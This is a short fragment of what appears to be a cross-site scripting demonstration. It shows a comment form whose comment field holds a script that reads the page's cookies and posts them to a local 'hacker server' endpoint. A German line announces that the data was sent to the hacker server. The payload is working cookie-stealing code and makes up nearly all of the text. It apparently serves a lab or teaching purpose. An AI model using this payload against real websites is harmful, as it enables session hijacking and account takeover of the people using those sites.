 Add Comment
Author:
Your Name
Comment:
Daten an Hackersever gesendet!
<script>
var cookies = document.cookie;
var xhr = new XMLHttpRequest();
var url = 'http://localhost/xss/xssHackerServer/';
var params = 'cookies=' + encodeURIComponent(cookies);
xhr.open('POST', url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.send(params);
</script>
Add Comment